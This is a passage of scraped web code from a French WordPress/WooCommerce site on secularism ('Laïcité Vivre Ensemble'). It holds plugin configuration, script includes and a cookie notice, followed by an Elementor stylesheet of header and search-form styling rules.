fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fr-FR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js" id="bxslider-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","nonce":"96c8c4e2be","urls":{"assets":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/laicite-vivreensemble.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/laicite-vivreensemble.fr\/panier\/","checkout_page_url":"https:\/\/laicite-vivreensemble.fr\/commander\/","fragments_nonce":"2b18796c1e"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(63,63,63,0.87);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Conformément au nouveau Règlement Général sur la Protection des Données (RGPD), notre politique de protection de vos données personnelles évolue. En poursuivant la navigation sur notre site Laïcité Vivre Ensemble, vous acceptez l'utilisation de cookies et notre politique de confidentialité. En savoir plus et gérer ces paramètres 
</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accepter" style="background-color: #00a99d">Accepter</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Refuser" style="background-color: #00a99d">Refuser</button><button data-link-url="https://laicite-vivreensemble.fr/politique-de-confidentialite/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique de confidentialité" style="background-color: #00a99d">Politique de confidentialité</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Refuser"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 1.302 seconds, on 5 January 2026 @ 16h11 -->

--- FILE ---
content_type: text/css
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-536.css
body_size: 3274
content:
.elementor-536 .elementor-element.elementor-element-5567e57a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-5567e57a > .elementor-container{max-width:1200px;}.elementor-536 .elementor-element.elementor-element-5567e57a{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);z-index:2;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-536 .elementor-element.elementor-element-1ad14d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-536 .elementor-element.elementor-element-fbf8a1b{text-align:start;}.elementor-536 .elementor-element.elementor-element-fbf8a1b img{width:197px;}.elementor-536 .elementor-element.elementor-element-09c99d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box{text-align:center;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box input{font-family:"Roboto", Sans-serif;font-weight:600;height:45px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search{color:#1B75BC;height:0px;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search svg path{fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search:hover{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-09c99d4 .htmega-search-box button.btn-search:hover svg path{fill:#ED1D26;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-536 .elementor-element.elementor-element-4903314d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form{text-align:center;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#1B75BC;--e-search-form-toggle-background-color:#FFFFFF00;}.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-4903314d input[type="search"].elementor-search-form__input{font-family:"Varela", Sans-serif;font-weight:400;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#787777;fill:#787777;}.elementor-536 .elementor-element.elementor-element-4903314d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-4903314d:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-4903314d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-4903314d:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-4903314d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-4903314d .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-77e43b48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__container{min-height:50px;}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__input, .elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#A5A5A5;fill:#A5A5A5;}.elementor-536 .elementor-element.elementor-element-77e43b48:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-77e43b48:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-77e43b48 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-77e43b48:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-77e43b48.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#1B75BC;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-4025eea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-4025eea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-4025eea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-4025eea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-427e531 > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-b7e211c > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-8b635e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-8b635e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-8b635e5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-536 .elementor-element.elementor-element-8b635e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-536 .elementor-element.elementor-element-14f7c65 .elementor-icon-wrapper{text-align:center;}.elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-stacked .elementor-icon:hover{background-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-default .elementor-icon:hover{color:#ED1D26;border-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-framed .elementor-icon:hover, .elementor-536 .elementor-element.elementor-element-14f7c65.elementor-view-default .elementor-icon:hover svg{fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-14f7c65 .elementor-icon{font-size:17px;}.elementor-536 .elementor-element.elementor-element-14f7c65 .elementor-icon svg{height:17px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu .elementor-item{font-family:"Comic Neue", Sans-serif;font-size:18px;font-weight:600;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item{color:#1B75BC;fill:#1B75BC;padding-left:16px;padding-right:16px;padding-top:35px;padding-bottom:35px;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item:focus{color:#ED1D26;fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a:focus,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ED1D26;background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown .elementor-item, .elementor-536 .elementor-element.elementor-element-21d1f648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Comic Neue", Sans-serif;font-weight:600;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle{color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle svg{fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:hover, .elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:focus{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:hover svg, .elementor-536 .elementor-element.elementor-element-21d1f648 div.elementor-menu-toggle:focus svg{fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-332bf980:not(.elementor-motion-effects-element-type-background), .elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-536 .elementor-element.elementor-element-332bf980{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-536 .elementor-element.elementor-element-332bf980 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-536 .elementor-element.elementor-element-643f6d7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-643f6d7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-643f6d7e{z-index:0;}.elementor-536 .elementor-element.elementor-element-5b5cd81c{text-align:start;}.elementor-536 .elementor-element.elementor-element-5b5cd81c img{width:100%;}.elementor-536 .elementor-element.elementor-element-2f4fde29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-536 .elementor-element.elementor-element-2f4fde29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-35e41ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form{text-align:center;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#1B75BC;--e-search-form-toggle-background-color:#FFFFFF00;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#A5A5A5;fill:#A5A5A5;}.elementor-536 .elementor-element.elementor-element-35e41ac:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#DADADA;border-width:2px 2px 2px 2px;border-radius:7px;}.elementor-536 .elementor-element.elementor-element-35e41ac:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-35e41ac:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-35e41ac.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#1B75BC;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-35e41ac .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 > .elementor-widget-container{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu .elementor-item{font-family:"Asap", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.5px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item{color:#1B75BC;fill:#1B75BC;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item:focus{color:#ED1D26;fill:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED1D26;}.elementor-536 .elementor-element.elementor-element-29c64106{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a, .elementor-536 .elementor-element.elementor-element-29c64106 .elementor-menu-toggle{color:#1B75BC;fill:#1B75BC;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:hover,
					.elementor-536 .elementor-element.elementor-element-29c64106 .elementor-nav-menu--dropdown a:focus,
